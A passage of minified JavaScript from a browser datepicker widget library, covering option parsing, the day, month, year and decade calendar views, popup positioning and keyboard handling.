ShadowRoot?e.parentNode.host:void 0)}function Y(e){return e.getRootNode().activeElement===e}function W(e){"none"!==e.style.display&&(e.style.display&&(e.dataset.styleDisplay=e.style.display),e.style.display="none")}function K(e){"none"===e.style.display&&(e.dataset.styleDisplay?(e.style.display=e.dataset.styleDisplay,delete e.dataset.styleDisplay):e.style.display="")}function _(e){e.firstChild&&(e.removeChild(e.firstChild),_(e))}const T=new WeakMap,{addEventListener:H,removeEventListener:j}=EventTarget.prototype;function R(e,t){let i=T.get(e);i||(i=[],T.set(e,i)),t.forEach(e=>{H.call(...e),i.push(e)})}if(!Event.prototype.composedPath){const e=(t,i=[])=>{let n;return i.push(t),t.parentNode?n=t.parentNode:t.host?n=t.host:t.defaultView&&(n=t.defaultView),n?e(n,i):i};Event.prototype.composedPath=function(){return e(this.target)}}function $(e,t,i){const[n,...s]=e;return t(n)?n:n!==i&&"HTML"!==n.tagName&&0!==s.length?$(s,t,i):void 0}function I(e,t){const i="function"==typeof t?t:e=>e instanceof Element&&e.matches(t);return $(e.composedPath(),i,e.currentTarget)}const P={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM y"}},J={autohide:!1,beforeShowDay:null,beforeShowDecade:null,beforeShowMonth:null,beforeShowYear:null,clearButton:!1,dateDelimiter:",",datesDisabled:[],daysOfWeekDisabled:[],daysOfWeekHighlighted:[],defaultViewDate:void 0,disableTouchKeyboard:!1,enableOnReadonly:!0,format:"mm/dd/yyyy",language:"en",maxDate:null,maxNumberOfDates:1,maxView:3,minDate:null,nextArrow:"»",orientation:"auto",pickLevel:0,prevArrow:"«",showDaysOfWeek:!0,showOnClick:!0,showOnFocus:!0,startView:0,title:"",todayButton:!1,todayButtonMode:0,todayHighlight:!1,updateOnBlur:!0,weekNumbers:0,weekStart:0},{language:U,format:q,weekStart:z}=J;function X(e,i){return e.length<6&&i>=0&&i<7?t(e,i):e}function G(e,t){switch(4===e?6===t?3:!t+1:e){case 1:return w;case 2:return y;case 3:return D}}function Q(e,t,i){return t.weekStart=e,t.weekEnd=(e+6)%7,4===i&&(t.getWeekNumber=G(4,e)),e}function Z(e,t,i,n){const s=V(e,t,i);return void 0!==s?s:n}function ee(e,t,i=3){const n=parseInt(e,10);return n>=0&&n<=i?n:t}function te(e,t,i,n=void 0){t in e&&(i in e||(e[i]=n?n(e[t]):e[t]),delete e[t])}function ie(e,i){const n=Object.assign({},e),s={},a=i.constructor.locales,r=!!i.rangeSideIndex;let{datesDisabled:o,format:d,language:l,locale:h,maxDate:u,maxView:f,minDate:p,pickLevel:m,startView:w,weekNumbers:g,weekStart:y}=i.config||{};if(te(n,"calendarWeeks","weekNumbers",e=>e?1:0),te(n,"clearBtn","clearButton"),te(n,"todayBtn","todayButton"),te(n,"todayBtnMode","todayButtonMode"),n.language){let e;if(n.language!==l&&(a[n.language]?e=n.language:(e=n.language.split("-")[0],a[e]||(e=!1))),delete n.language,e){l=s.language=e;const t=h||a[U];h=Object.assign({format:q,weekStart:z},a[U]),l!==U&&Object.assign(h,a[l]),s.locale=h,d===t.format&&(d=s.format=h.format),y===t.weekStart&&(y=Q(h.weekStart,s,g))}}if(n.format){const e="function"==typeof n.format.toDisplay,t="function"==typeof n.format.toValue,i=v.test(n.format);(e&&t||i)&&(d=s.format=n.format),delete n.format}let D=m;"pickLevel"in n&&(D=ee(n.pickLevel,m,2),delete n.pickLevel),D!==m&&(D>m&&("minDate"in n||(n.minDate=p),"maxDate"in n||(n.maxDate=u)),o&&!n.datesDisabled&&(n.datesDisabled=[]),m=s.pickLevel=D);let k=p,x=u;if("minDate"in n){const e=c(0,0,1);k=null===n.minDate?e:Z(n.minDate,d,h,k),k!==e&&(k=b(k,m,!1)),delete n.minDate}if("maxDate"in n&&(x=null===n.maxDate?void 0:Z(n.maxDate,d,h,x),void 0!==x&&(x=b(x,m,!0)),delete n.maxDate),x<k?(p=s.minDate=x,u=s.maxDate=k):(p!==k&&(p=s.minDate=k),u!==x&&(u=s.maxDate=x)),n.datesDisabled){const e=n.datesDisabled;if("function"==typeof e)s.datesDisabled=null,s.checkDisabled=(t,i)=>e(new Date(t),i,r);else{const i=s.datesDisabled=e.reduce((e,i)=>{const n=V(i,d,h);return void 0!==n?t(e,b(n,m,r)):e},[]);s.checkDisabled=e=>i.includes(e)}delete n.datesDisabled}if("defaultViewDate"in n){const e=V(n.defaultViewDate,d,h);void 0!==e&&(s.defaultViewDate=e),delete n.defaultViewDate}if("weekStart"in n){const e=Number(n.weekStart)%7;isNaN(e)||(y=Q(e,s,g)),delete n.weekStart}if(n.daysOfWeekDisabled&&(s.daysOfWeekDisabled=n.daysOfWeekDisabled.reduce(X,[]),delete n.daysOfWeekDisabled),n.daysOfWeekHighlighted&&(s.daysOfWeekHighlighted=n.daysOfWeekHighlighted.reduce(X,[]),delete n.daysOfWeekHighlighted),"weekNumbers"in n){let e=n.weekNumbers;if(e){const t="function"==typeof e?(t,i)=>e(new Date(t),i):G(e=parseInt(e,10),y);t&&(g=s.weekNumbers=e,s.getWeekNumber=t)}else g=s.weekNumbers=0,s.getWeekNumber=null;delete n.weekNumbers}if("maxNumberOfDates"in n){const e=parseInt(n.maxNumberOfDates,10);e>=0&&(s.maxNumberOfDates=e,s.multidate=1!==e),delete n.maxNumberOfDates}n.dateDelimiter&&(s.dateDelimiter=String(n.dateDelimiter),delete n.dateDelimiter);let M=f;"maxView"in n&&(M=ee(n.maxView,f),delete n.maxView),M=m>M?m:M,M!==f&&(f=s.maxView=M);let N=w;if("startView"in n&&(N=ee(n.startView,N),delete n.startView),N<m?N=m:N>f&&(N=f),N!==w&&(s.startView=N),n.prevArrow){const e=L(n.prevArrow);e.childNodes.length>0&&(s.prevArrow=e.childNodes),delete n.prevArrow}if(n.nextArrow){const e=L(n.nextArrow);e.childNodes.length>0&&(s.nextArrow=e.childNodes),delete n.nextArrow}if("disableTouchKeyboard"in n&&(s.disableTouchKeyboard="ontouchstart"in document&&!!n.disableTouchKeyboard,delete n.disableTouchKeyboard),n.orientation){const e=n.orientation.toLowerCase().split(/\s+/g);s.orientation={x:e.find(e=>"left"===e||"right"===e)||"auto",y:e.find(e=>"top"===e||"bottom"===e)||"auto"},delete n.orientation}if("todayButtonMode"in n){switch(n.todayButtonMode){case 0:case 1:s.todayButtonMode=n.todayButtonMode}delete n.todayButtonMode}return Object.entries(n).forEach(([e,t])=>{void 0!==t&&e in J&&(s[e]=t)}),s}const ne={show:{key:"ArrowDown"},hide:null,toggle:{key:"Escape"},prevButton:{key:"ArrowLeft",ctrlOrMetaKey:!0},nextButton:{key:"ArrowRight",ctrlOrMetaKey:!0},viewSwitch:{key:"ArrowUp",ctrlOrMetaKey:!0},clearButton:{key:"Backspace",ctrlOrMetaKey:!0},todayButton:{key:".",ctrlOrMetaKey:!0},exitEditMode:{key:"ArrowDown",ctrlOrMetaKey:!0}},se=e=>e.map(e=>`<button type="button" class="%buttonClass% ${e}" tabindex="-1"></button>`).join(""),ae=r(`<div class="datepicker">\n  <div class="datepicker-picker">\n    <div class="datepicker-header">\n      <div class="datepicker-title"></div>\n      <div class="datepicker-controls">\n        ${se(["prev-button prev-btn","view-switch","next-button next-btn"])}\n      </div>\n    </div>\n    <div class="datepicker-main"></div>\n    <div class="datepicker-footer">\n      <div class="datepicker-controls">\n        ${se(["today-button today-btn","clear-button clear-btn"])}\n      </div>\n    </div>\n  </div>\n</div>`),re=r(`<div class="days">\n  <div class="days-of-week">${a("span",7,{class:"dow"})}</div>\n  <div class="datepicker-grid">${a("span",42)}</div>\n</div>`),oe=r(`<div class="week-numbers calendar-weeks">\n  <div class="days-of-week"><span class="dow"></span></div>\n  <div class="weeks">${a("span",6,{class:"week"})}</div>\n</div>`);class de{constructor(e,t){Object.assign(this,t,{picker:e,element:L('<div class="datepicker-view"></div>').firstChild,selected:[],isRangeEnd:!!e.datepicker.rangeSideIndex}),this.init(this.picker.datepicker.config)}init(e){"pickLevel"in e&&(this.isMinView=this.id===e.pickLevel),this.setOptions(e),this.updateFocus(),this.updateSelection()}prepareForRender(e,t,i){this.disabled=[];const n=this.picker;n.setViewSwitchLabel(e),n.setPrevButtonDisabled(t),n.setNextButtonDisabled(i)}setDisabled(e,i){i.add("disabled"),t(this.disabled,e)}performBeforeHook(e,t){let i=this.beforeShow(new Date(t));switch(typeof i){case"boolean":i={enabled:i};break;case"string":i={classes:i}}if(i){const n=e.classList;if(!1===i.enabled&&this.setDisabled(t,n),i.classes){const e=i.classes.split(/\s+/);n.add(...e),e.includes("disabled")&&this.setDisabled(t,n)}i.content&&function(e,t){_(e),t instanceof DocumentFragment?e.appendChild(t):"string"==typeof t?e.appendChild(L(t)):"function"==typeof t.forEach&&t.forEach(t=>{e.appendChild(t)})}(e,i.content)}}renderCell(e,t,i,n,{selected:s,range:a},r,o=[]){e.textContent=t,this.isMinView&&(e.dataset.date=n);const d=e.classList;if(e.className=`datepicker-cell ${this.cellClass}`,i<this.first?d.add("prev"):i>this.last&&d.add("next"),d.add(...o),(r||this.checkDisabled(n,this.id))&&this.setDisabled(n,d),a){const[e,t]=a;i>e&&i<t&&d.add("range"),i===e&&d.add("range-start"),i===t&&d.add("range-end")}s.includes(i)&&d.add("selected"),i===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(e,n)}refreshCell(e,t,i,[n,s]){const a=e.classList;a.remove("range","range-start","range-end","selected","focused"),t>n&&t<s&&a.add("range"),t===n&&a.add("range-start"),t===s&&a.add("range-end"),i.includes(t)&&a.add("selected"),t===this.focused&&a.add("focused")}changeFocusedCell(e){this.grid.querySelectorAll(".focused").forEach(e=>{e.classList.remove("focused")}),this.grid.children[e].classList.add("focused")}}class ce extends de{constructor(e){super(e,{id:0,name:"days",cellClass:"day"})}init(e,t=!0){if(t){const e=L(re).firstChild;this.dow=e.firstChild,this.grid=e.lastChild,this.element.appendChild(e)}super.init(e)}setOptions(e){let t;if("minDate"in e&&(this.minDate=e.minDate),"maxDate"in e&&(this.maxDate=e.maxDate),e.checkDisabled&&(this.checkDisabled=e.checkDisabled),e.daysOfWeekDisabled&&(this.daysOfWeekDisabled=e.daysOfWeekDisabled,t=!0),e.daysOfWeekHighlighted&&(this.daysOfWeekHighlighted=e.daysOfWeekHighlighted),"todayHighlight"in e&&(this.todayHighlight=e.todayHighlight),"weekStart"in e&&(this.weekStart=e.weekStart,this.weekEnd=e.weekEnd,t=!0),e.locale){const i=this.locale=e.locale;this.dayNames=i.daysMin,this.switchLabelFormat=i.titleFormat,t=!0}if("beforeShowDay"in e&&(this.beforeShow="function"==typeof e.beforeShowDay?e.beforeShowDay:void 0),"weekNumbers"in e)if(e.weekNumbers&&!this.weekNumbers){const e=L(oe).firstChild;this.weekNumbers={element:e,dow:e.firstChild,weeks:e.lastChild},this.element.insertBefore(e,this.element.firstChild)}else this.weekNumbers&&!e.weekNumbers&&(this.element.removeChild(this.weekNumbers.element),this.weekNumbers=null);"getWeekNumber"in e&&(this.getWeekNumber=e.getWeekNumber),"showDaysOfWeek"in e&&(e.showDaysOfWeek?(K(this.dow),this.weekNumbers&&K(this.weekNumbers.dow)):(W(this.dow),this.weekNumbers&&W(this.weekNumbers.dow))),t&&Array.from(this.dow.children).forEach((e,t)=>{const i=(this.weekStart+t)%7;e.textContent=this.dayNames[i],e.className=this.daysOfWeekDisabled.includes(i)?"dow disabled":"dow"})}updateFocus(){const e=new Date(this.picker.viewDate),t=e.getFullYear(),i=e.getMonth(),n=c(t,i,1),s=p(n,this.weekStart,this.weekStart);this.first=n,this.last=c(t,i+1,0),this.start=s,this.focused=this.picker.viewDate}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e,t&&(this.range=t.dates)}render(){if(this.today=this.todayHighlight?d():void 0,this.prepareForRender(B(this.focused,this.switchLabelFormat,this.locale),this.first<=this.minDate,this.last>=this.maxDate),this.weekNumbers){const e=this.weekStart,t=p(this.first,e,e);Array.from(this.weekNumbers.weeks.children).forEach((i,n)=>{const s=l(t,7*n);i.textContent=this.getWeekNumber(s,e),n>3&&i.classList[s>this.last?"add":"remove"]("next")})}Array.from(this.grid.children).forEach((e,t)=>{const i=l(this.start,t),n=new Date(i),s=n.getDay(),a=[];this.today===i&&a.push("today"),this.daysOfWeekHighlighted.includes(s)&&a.push("highlighted"),this.renderCell(e,n.getDate(),i,i,this,i<this.minDate||i>this.maxDate||this.daysOfWeekDisabled.includes(s),a)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.dataset.date),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/864e5))}}function le(e,t){if(!e||!e[0]||!e[1])return;const[[i,n],[s,a]]=e;return i>t||s<t?void 0:[i===t?n:-1,s===t?a:12]}class he extends de{constructor(e){super(e,{id:1,name:"months",cellClass:"month"})}init(e,t=!0){t&&(this.grid=this.element,this.element.classList.add("months","datepicker-grid"),this.grid.appendChild(L(a("span",12,{"data-month":e=>e}))),this.first=0,this.last=11),super.init(e)}setOptions(e){if(e.locale&&(this.monthNames=e.locale.monthsShort),"minDate"in e)if(void 0===e.minDate)this.minYear=this.minMonth=this.minDate=void 0;else{const t=new Date(e.minDate);this.minYear=t.getFullYear(),this.minMonth=t.getMonth(),this.minDate=t.setDate(1)}if("maxDate"in e)if(void 0===e.maxDate)this.maxYear=this.maxMonth=this.maxDate=void 0;else{const t=new Date(e.maxDate);this.maxYear=t.getFullYear(),this.maxMonth=t.getMonth(),this.maxDate=c(this.maxYear,this.maxMonth+1,0)}e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),"beforeShowMonth"in e&&(this.beforeShow="function"==typeof e.beforeShowMonth?e.beforeShowMonth:void 0)}updateFocus(){const e=new Date(this.picker.viewDate);this.year=e.getFullYear(),this.focused=e.getMonth()}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>{const n=new Date(i),s=n.getFullYear(),a=n.getMonth();return void 0===e[s]?e[s]=[a]:t(e[s],a),e},{}),i&&i.dates&&(this.range=i.dates.map(e=>{const t=new Date(e);return isNaN(t)?void 0:[t.getFullYear(),t.getMonth()]}))}render(){this.prepareForRender(this.year,this.year<=this.minYear,this.year>=this.maxYear);const e=this.selected[this.year]||[],t=this.year<this.minYear||this.year>this.maxYear,i=this.year===this.minYear,n=this.year===this.maxYear,s=le(this.range,this.year);Array.from(this.grid.children).forEach((a,r)=>{const o=b(new Date(this.year,r,1),1,this.isRangeEnd);this.renderCell(a,this.monthNames[r],r,o,{selected:e,range:s},t||i&&r<this.minMonth||n&&r>this.maxMonth)})}refresh(){const e=this.selected[this.year]||[],t=le(this.range,this.year)||[];Array.from(this.grid.children).forEach((i,n)=>{this.refreshCell(i,n,e,t)})}refreshFocus(){this.changeFocusedCell(this.focused)}}class ue extends de{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce((e,t,i)=>e+(i?t:t.toUpperCase()),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(L(a("span",12)))),super.init(e)}setOptions(e){if("minDate"in e&&(void 0===e.minDate?this.minYear=this.minDate=void 0:(this.minYear=k(e.minDate,this.step),this.minDate=c(this.minYear,0,1))),"maxDate"in e&&(void 0===e.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=k(e.maxDate,this.step),this.maxDate=c(this.maxYear,11,31))),e.checkDisabled&&(this.checkDisabled=this.isMinView||null===e.datesDisabled?e.checkDisabled:()=>!1),this.beforeShowOption in e){const t=e[this.beforeShowOption];this.beforeShow="function"==typeof t?t:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=k(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=k(e,this.step)}updateSelection(){const{dates:e,rangepicker:i}=this.picker.datepicker;this.selected=e.reduce((e,i)=>t(e,k(i,this.step)),[]),i&&i.dates&&(this.range=i.dates.map(e=>{if(void 0!==e)return k(e,this.step)}))}render(){this.prepareForRender(`${this.first}-${this.last}`,this.first<=this.minYear,this.last>=this.maxYear),Array.from(this.grid.children).forEach((e,t)=>{const i=this.start+t*this.step,n=b(new Date(i,0,1),2,this.isRangeEnd);e.dataset.year=i,this.renderCell(e,i,i,n,this,i<this.minYear||i>this.maxYear)})}refresh(){const e=this.range||[];Array.from(this.grid.children).forEach(t=>{this.refreshCell(t,Number(t.textContent),this.selected,e)})}refreshFocus(){this.changeFocusedCell(Math.round((this.focused-this.start)/this.step))}}function fe(e,t){const i={bubbles:!0,cancelable:!0,detail:{date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e}};e.element.dispatchEvent(new CustomEvent(t,i))}function pe(e,t){const{config:i,picker:n}=e,{currentView:a,viewDate:r}=n;let o;switch(a.id){case 0:o=h(r,t);break;case 1:o=u(r,t);break;default:o=u(r,t*a.navStep)}o=s(o,i.minDate,i.maxDate),n.changeFocus(o).render()}function me(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function we(e){e.setDate({clear:!0})}function ge(e){const t=d();1===e.config.todayButtonMode?e.setDate(t,{forceRefresh:!0,viewDate:t}):e.setFocusedDate(t,!0)}function ye(e){const t=()=>{e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()},i=e.element;Y(i)?i.addEventListener("blur",t,{once:!0}):t()}function De(e){me(e)}function ke(e){pe(e,-1)}function be(e){pe(e,1)}function ve(e,t){const i=I(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:n,isMinView:s}=e.picker.currentView,a=i.dataset;s?e.setDate(Number(a.date)):function(e,t){const i=e.picker,n=new Date(i.viewDate),s=i.currentView.id,a=1===s?h(n,t-n.getMonth()):u(n,t-n.getFullYear());i.changeFocus(a).changeView(s-1).render()}(e,Number(1===n?a.month:a.year))}function xe(e){e.preventDefault()}const Me=["left","top","right","bottom"].reduce((e,t)=>(e[t]=`datepicker-orient-${t}`,e),{}),Ne=e=>e?`${e}px`:e;function Se(e,t){if("title"in t&&(t.title?(e.controls.title.textContent=t.title,K(e.controls.title)):(e.controls.title.textContent="",W(e.controls.title))),t.prevArrow){const i=e.controls.prevButton;_(i),t.prevArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.nextArrow){const i=e.controls.nextButton;_(i),t.nextArrow.forEach(e=>{i.appendChild(e.cloneNode(!0))})}if(t.locale&&(e.controls.todayButton.textContent=t.locale.today,e.controls.clearButton.textContent=t.locale.clear),"todayButton"in t&&(t.todayButton?K(e.controls.todayButton):W(e.controls.todayButton)),"minDate"in t||"maxDate"in t){const{minDate:t,maxDate:i}=e.datepicker.config;e.controls.todayButton.disabled=!n(d(),t,i)}"clearButton"in t&&(t.clearButton?K(e.controls.clearButton):W(e.controls.clearButton))}function Oe(t){const{dates:i,config:n,rangeSideIndex:a}=t;return s(i.length>0?e(i):b(n.defaultViewDate,n.pickLevel,a),n.minDate,n.maxDate)}function Ce(e,t){"_oldViewDate"in e||t===e.viewDate||(e._oldViewDate=e.viewDate),e.viewDate=t;const{id:i,year:n,first:s,last:a}=e.currentView,r=new Date(t).getFullYear();switch(i){case 0:return t<s||t>a;case 1:return r!==n;default:return r<s||r>a}}function Fe(e){return window.getComputedStyle(e).direction}function Ve(e){const t=A(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Ve(t)}class Be{constructor(e){const{config:t,inputField:i}=this.datepicker=e,n=ae.replace(/%buttonClass%/g,t.buttonClass),s=this.element=L(n).firstChild,[a,r,o]=s.firstChild.children,d=a.firstElementChild,[c,l,h]=a.lastElementChild.children,[u,f]=o.firstChild.children,p={title:d,prevButton:c,viewSwitch:l,nextButton:h,todayButton:u,clearButton:f};this.main=r,this.controls=p;const m=i?"dropdown":"inline";s.classList.add(`datepicker-${m}`),Se(this,t),this.viewDate=Oe(e),R(e,[[s,"mousedown",xe],[r,"click",ve.bind(null,e)],[p.viewSwitch,"click",De.bind(null,e)],[p.prevButton,"click",ke.bind(null,e)],[p.nextButton,"click",be.bind(null,e)],[p.todayButton,"click",ge.bind(null,e)],[p.clearButton,"click",we.bind(null,e)]]),this.views=[new ce(this),new he(this),new ue(this,{id:2,name:"years",cellClass:"year",step:1}),new ue(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):i.after(this.element)}setOptions(e){Se(this,e),this.views.forEach(t=>{t.init(e,!1)}),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this,i=e.inputField;if(i){const n=Fe(i);n!==Fe(A(t))?t.dir=n:t.dir&&t.removeAttribute("dir"),this.place(),t.classList.add("active"),e.config.disableTouchKeyboard&&i.blur()}else t.classList.add("active");this.active=!0,fe(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,fe(this.datepicker,"hide"))}place(){const{classList:e,style:t}=this.element;t.display="block";const{width:i,height:n}=this.element.getBoundingClientRect(),s=this.element.offsetParent;t.display="";const{config:a,inputField:r}=this.datepicker,{left:o,top:d,right:c,bottom:l,width:h,height:u}=r.getBoundingClientRect();let{x:f,y:p}=a.orientation,m=o,w=d;if(s!==document.body&&s){const e=s.getBoundingClientRect();m-=e.left-s.scrollLeft,w-=e.top-s.scrollTop}else m+=window.scrollX,w+=window.scrollY;const g=Ve(r);let y=0,D=0,{clientWidth:k,clientHeight:b}=document.documentElement;if(g){const e=g.getBoundingClientRect();e.top>0&&(D=e.top),e.left>0&&(y=e.left),e.right<k&&(k=e.right),e.bottom<b&&(b=e.bottom)}let v=0;"auto"===f&&(o<y?(f="left",v=y-o):o+i>k?(f="right",k<c&&(v=k-c)):f="rtl"===Fe(r)?c-i<y?"left":"right":"left"),"right"===f&&(m+=h-i),m+=v,"auto"===p&&(p=d-n>D&&l+n>b?"top":"bottom"),"top"===p?w-=n:w+=u,e.remove(...Object.values(Me)),e.add(Me[f],Me[p]),t.left=Ne(m),t.top=Ne(w)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevButtonDisabled(e){this.controls.prevButton.disabled=e}setNextButtonDisabled(e){this.controls.nextButton.disabled=e}changeView(e){const t=this.currentView;return e!==t.id&&(this._oldView||(this._oldView=t),this.currentView=this.views[e],this._renderMethod="render"),this}changeFocus(e){return this._renderMethod=Ce(this,e)?"render":"refreshFocus",this.views.forEach(e=>{e.updateFocus()}),this}update(e=void 0){const t=void 0===e?Oe(this.datepicker):e;return this._renderMethod=Ce(this,t)?"render":"refresh",this.views.forEach(e=>{e.updateFocus(),e.updateSelection()}),this}render(e=!0){const{currentView:t,datepicker:i,_oldView:n}=this,s=new Date(this._oldViewDate),a=e&&this._renderMethod||"render";if(delete this._oldView,delete this._oldViewDate,delete this._renderMethod,t[a](),n&&(this.main.replaceChild(t.element,n.element),fe(i,"changeView")),!isNaN(s)){const e=new Date(this.viewDate);e.getFullYear()!==s.getFullYear()&&fe(i,"changeYear"),e.getMonth()!==s.getMonth()&&fe(i,"changeMonth")}}}function Ee(e,t,i,s,a,r){if(n(e,a,r))return s(e)?Ee(t(e,i),t,i,s,a,r):e}function Le(e,t,i){const n=e.picker,s=n.currentView,a=s.step||1;let r,o=n.viewDate;switch(s.id){case 0:o=l(o,i?7*t:t),r=l;break;case 1:o=h(o,i?4*t:t),r=h;break;default:o=u(o,t*(i?4:1)*a),r=u}o=Ee(o,r,t<0?-a:a,e=>s.disabled.includes(e),s.minDate,s.maxDate),void 0!==o&&n.changeFocus(o).render()}function Ae(e,t){const{config:i,picker:n,editMode:s}=e,a=n.active,{key:r,altKey:o,shiftKey:d}=t,c=t.ctrlKey||t.metaKey,l=()=>{t.preventDefault(),t.stopPropagation()};if("Tab"===r)return void ye(e);if("Enter"===r){if(a)if(s)e.exitEditMode({update:!0,autohide:i.autohide});else{const t=n.currentView;t.isMinView?e.setDate(n.viewDate):(n.changeView(t.id-1).render(),l())}else e.update();return}const h=i.shortcutKeys,u={key:r,ctrlOrMetaKey:c,altKey:o,shiftKey:d},f=Object.keys(h).find(e=>{const t=h[e];return!Object.keys(t).find(e=>t[e]!==u[e])});if(f){let t;if("toggle"===f?t=f:s?"exitEditMode"===f&&(t=f):a?"hide"===f?t=f:"prevButton"===f?t=[pe,[e,-1]]:"nextButton"===f?t=[pe,[e,1]]:"viewSwitch"===f?t=[me,[e]]:i.clearButton&&"clearButton"===f?t=[we,[e]]:i.todayButton&&"todayButton"===f&&(t=[ge,[e]]):"show"===f&&(t=f),t)return Array.isArray(t)?t[0].apply(null,t[1]):e[t](),void l()}if(!a||s)return;const p=(i,n)=>{d||c||o?e.enterEditMode():(Le(e,i,n),t.preventDefault())};"ArrowLeft"===r?p(-1,!1):"ArrowRight"===r?p(1,!1):"ArrowUp"===r?p(-1,!0):"ArrowDown"===r?p(1,!0):("Backspace"===r||"Delete"===r||r&&1===r.length&&!c)&&e.enterEditMode()}function Ye(e){e.config.showOnFocus&&!e._showing&&e.show()}function We(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=Y(i),i._clicking=setTimeout(()=>{delete i._active,delete i._clicking},2e3))}function Ke(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function _e(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function Te(e,t){const{element:i,picker:n}=e;if(!n.active&&!Y(i))return;const s=n.element;I(t,e=>e===i||e===s)||ye(e)}function He(e,t){return e.map(e=>B(e,t.format,t.locale)).join(t.dateDelimiter)}function je(e,t,i=!1){if(0===t.length)return i?[]:void 0;const{config:s,dates:a,rangeSideIndex:r}=e,{pickLevel:o,maxNumberOfDates:d}=s;let c=t.reduce((e,t)=>{let i=V(t,s.format,s.locale);return void 0===i||(i=b(i,o,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.checkDisabled(i,o)||!(o>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e},[]);return 0!==c.length?(s.multidate&&!i&&(c=c.reduce((e,t)=>(a.includes(t)||e.push(t),e),a.filter(e=>!c.includes(e)))),d&&c.length>d?c.slice(-1*d):c):void 0}function Re(e,t=3,i=!0,n=void 0){const{config:s,picker:a,inputField:r}=e;if(2&t){const e=a.active?s.pickLevel:s.startView;a.update(n).changeView(e).render(i)}1&t&&r&&(r.value=He(e.dates,s))}function $e(e,t,i){const n=e.config;let{clear:s,render:a,autohide:r,revert:o,forceRefresh:d,viewDate:c}=i;void 0===a&&(a=!0),a?void 0===r&&(r=n.autohide):r=d=!1,c=V(c,n.format,n.locale);const l=je(e,t,s);(l||o)&&(l&&l.toString()!==e.dates.toString()?(e.dates=l,Re(e,a?3:1,!0,c),fe(e,"changeDate")):Re(e,d?3:1,!0,c),r&&e.hide())}function Ie(e,t){return t?i=>B(i,t,e.config.locale):e=>new Date(e)}return class{constructor(e,t={},n=void 0){e.datepicker=this,this.element=e,this.dates=[];const s=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:d(),maxDate:void 0,minDate:void 0},ie(J,this));let a;if("INPUT"===e.tagName?(a=this.inputField=e,a.classList.add("datepicker-input"),t.container&&(s.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container))):s.container=e,n){const e=n.inputs.indexOf(a),t=n.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,this.rangepicker=n,this.rangeSideIndex=e}this._options=t,Object.assign(s,ie(t,this)),s.shortcutKeys=function(e){return Object.keys(ne).reduce((t,i)=>{const n=void 0===e[i]?ne[i]:e[i],s=n&&n.key;if(!s||"string"!=typeof s)return t;const a={key:s,ctrlOrMetaKey:!!(n.ctrlOrMetaKey||n.ctrlKey||n.metaKey)};return s.length>1&&(a.altKey=!!n.altKey,a.shiftKey=!!n.shiftKey),t[i]=a,t},{})}(t.shortcutKeys||{});const r=i(e.value||e.dataset.date,s.dateDelimiter);delete e.dataset.date;const o=je(this,r);o&&o.length>0&&(this.dates=o),a&&(a.value=He(this.dates,s));const c=this.picker=new Be(this),l=[e,"keydown",Ae.bind(null,this)];a?R(this,[l,[a,"focus",Ye.bind(null,this)],[a,"mousedown",We.bind(null,this)],[a,"click",Ke.bind(null,this)],[a,"paste",_e.bind(null,this)],[document,"mousedown",Te.bind(null,this)],[window,"resize",c.place.bind(c)]]):(R(this,[l]),this.show())}static formatDate(e,t,i){return B(e,t,i&&P[i]||P.en)}static parseDate(e,t,i){return V(e,t,i&&P[i]||P.en)}static get locales(){return P}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=ie(e,this);Object.assign(this._options,e),Object.assign(this.config,t),this.picker.setOptions(t),Re(this,3)}show(){if(this.inputField){const{config:e,inputField:t}=this;if(t.disabled||t.readOnly&&!e.enableOnReadonly)return;Y(t)||e.disableTouchKeyboard||(this._showing=!0,t.focus(),delete 